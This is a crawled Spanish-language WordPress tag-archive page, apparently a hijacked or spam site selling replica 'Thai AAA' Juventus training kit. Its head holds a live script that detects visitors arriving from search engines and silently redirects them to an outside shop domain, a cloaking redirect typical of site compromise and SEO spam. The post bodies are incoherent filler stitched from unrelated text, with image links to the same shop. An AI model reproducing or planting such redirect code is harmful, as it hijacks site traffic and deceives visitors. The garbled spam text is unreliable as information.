

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/
body_size: 8822
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
escudos y equipaciones futbol archivos - Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAARopa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://healthquestassociates.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://healthquestassociates.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://healthquestassociates.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="escudos y equipaciones futbol archivos - Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA" />
	<meta property="og:url" content="https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/" />
	<meta property="og:site_name" content="Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/","url":"https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/","name":"escudos y equipaciones futbol archivos - Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA","isPartOf":{"@id":"https://healthquestassociates.com/#website"},"breadcrumb":{"@id":"https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://healthquestassociates.com/"},{"@type":"ListItem","position":2,"name":"escudos y equipaciones futbol"}]},{"@type":"WebSite","@id":"https://healthquestassociates.com/#website","url":"https://healthquestassociates.com/","name":"Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA","description":"Ofrecemos camisetas entrenamiento de Juventus, sudadera Juventus, chaqueta Juventus, chandal Juventus 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthquestassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA &raquo; Feed" href="https://healthquestassociates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA &raquo; Etiqueta escudos y equipaciones futbol del feed" href="https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://healthquestassociates.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://healthquestassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthquestassociates.com/wp-json/wp/v2/tags/711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthquestassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/serie-a/juventus"
}</script><link rel="icon" href="https://healthquestassociates.com/wp-content/uploads/2021/11/1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://healthquestassociates.com/wp-content/uploads/2021/11/1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthquestassociates.com/wp-content/uploads/2021/11/1.jpg" />
<meta name="msapplication-TileImage" content="https://healthquestassociates.com/wp-content/uploads/2021/11/1.jpg" />
</head>

<body class="archive tag tag-escudos-y-equipaciones-futbol tag-711 wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Ir al contenido secundario</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://healthquestassociates.com/" rel="home">Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA</a></span></h1>
				<h2 id="site-description">Ofrecemos camisetas entrenamiento de Juventus, sudadera Juventus, chaqueta Juventus, chandal Juventus 2024 2025 para hombre y niño.</h2>
			</hgroup>

						<a href="https://healthquestassociates.com/">
				<img src="https://healthquestassociates.com/wp-content/themes/twentyeleven/images/headers/willow.jpg" width="1000" height="288" alt="Ropa de Entrenamiento de Juventus 2024 2025 → Calidad Thai AAA" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://healthquestassociates.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://healthquestassociates.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archivo de la etiqueta: <span>escudos y equipaciones futbol</span>					</h1>

									</header>

				
				
					
	<article id="post-3287" class="post-3287 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-oficiales tag-escudos-y-equipaciones-futbol tag-nuevas-camisetas-de-futbol-adidas">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://healthquestassociates.com/camisetas-futbol-sprinter-2/" rel="bookmark">camisetas futbol sprinter</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://healthquestassociates.com/camisetas-futbol-sprinter-2/" title="5:15 am" rel="bookmark"><time class="entry-date" datetime="2023-07-19T05:15:12+01:00">19 de julio de 2023</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://healthquestassociates.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p> Desde la elección de las cremas hidratantes con SPF alto para evitar manchas hasta la búsqueda de ropa especializada que salvaguarde la salud de nuestra piel cuando tenemos que pasar muchas horas bajo el sol, ya sea trabajando o practicando algún deporte. Con la subida de las temperaturas, todo lo relativo a la protección solar se convierte en una obligación en verano. Camiseta solar anti-UV de manga corta para hombre para protegerse del sol dentro y fuera del agua.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://healthquestassociates.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://healthquestassociates.com/tag/camisetas-futbol-oficiales/" rel="tag">camisetas futbol oficiales</a>, <a href="https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/" rel="tag">escudos y equipaciones futbol</a>, <a href="https://healthquestassociates.com/tag/nuevas-camisetas-de-futbol-adidas/" rel="tag">nuevas camisetas de futbol adidas</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-3287 -->

				
					
	<article id="post-879" class="post-879 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-replicas-tallas-grandes tag-equipaciones-2019-2020 tag-escudos-y-equipaciones-futbol">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://healthquestassociates.com/equipaciones-mas-feas-futbol/" rel="bookmark">equipaciones mas feas futbol</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://healthquestassociates.com/equipaciones-mas-feas-futbol/" title="3:18 am" rel="bookmark"><time class="entry-date" datetime="2022-08-17T03:18:32+01:00">17 de agosto de 2022</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://healthquestassociates.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/92/eb/b60d2915a608519b55b4a5af77c9.jpg" loading="lazy" style="max-width: 340px;"></span> Hacen sus primeras apariciones en el primer equipo, Carlos y Raúl Bastos (dos de los goleadores históricos del club), Cordano, Zibecchi, Landeira, Altamirano, Buffoni y Chiesa. El 4 de julio de 2004, durante la final de la Eurocopa entre Grecia y Portugal, lanzó una bandera del Barcelona al capitán portugués, Luis Figo, quien había dejado este club para fichar por el Real Madrid en 2000; posteriormente corrió hasta introducirse en una portería, donde fue detenido.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/2d/66/936f5cba368fc3b2287c9310821b.jpg" style="max-width: 340px;"></span><span style="display:block;text-align:center;clear:both"><A HREF="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/real-madrid"><a HREF="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/manchester-united"><img decoding="async" style="max-width: 340px;" loading="lazy" src="https://micamiseta.futbol/media/image/6d/60/6aa4eeea7c17e25c71066915424f.jpg"></a></A></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/la-liga/fc-barcelona"><img style='max-width: 340px;' src='https://micamiseta.futbol/media/image/b7/a2/5f20f67fc21307e1f72bf33b71be.jpg' loading='lazy'></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 340px;" src="https://micamiseta.futbol/media/image/55/fc/e6832911e0a6f21b6323c79c9060.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 340px;' loading='lazy' src='https://micamiseta.futbol/media/image/05/c0/61866189fd8bf4123f003f3357eb.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 340px;" src="https://micamiseta.futbol/media/image/c4/8b/4c53503b5ca01bbec067eeb90b9e.jpg" loading="lazy"></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://healthquestassociates.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://healthquestassociates.com/tag/camisetas-de-futbol-replicas-tallas-grandes/" rel="tag">camisetas de futbol replicas tallas grandes</a>, <a href="https://healthquestassociates.com/tag/equipaciones-2019-2020/" rel="tag">equipaciones 2019 2020</a>, <a href="https://healthquestassociates.com/tag/escudos-y-equipaciones-futbol/" rel="tag">escudos y equipaciones futbol</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-879 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
				<aside id="archives" class="widget">
					<h3 class="widget-title">Archivos</h3>
					<ul>
							<li><a href='https://healthquestassociates.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://healthquestassociates.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://healthquestassociates.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://healthquestassociates.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://healthquestassociates.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://healthquestassociates.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://healthquestassociates.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://healthquestassociates.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://healthquestassociates.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://healthquestassociates.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://healthquestassociates.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://healthquestassociates.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://healthquestassociates.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://healthquestassociates.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://healthquestassociates.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://healthquestassociates.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://healthquestassociates.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://healthquestassociates.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://healthquestassociates.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://healthquestassociates.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://healthquestassociates.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://healthquestassociates.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://healthquestassociates.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://healthquestassociates.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://healthquestassociates.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://healthquestassociates.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://healthquestassociates.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://healthquestassociates.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://healthquestassociates.com/2021/11/'>noviembre 2021</a></li>
					</ul>
				</aside>

				<aside id="meta" class="widget">
					<h3 class="widget-title">Meta</h3>
					<ul>
												<li><a rel="nofollow" href="https://healthquestassociates.com/yddenglu/">Acceder</a></li>
											</ul>
				</aside>

					</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://healthquestassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
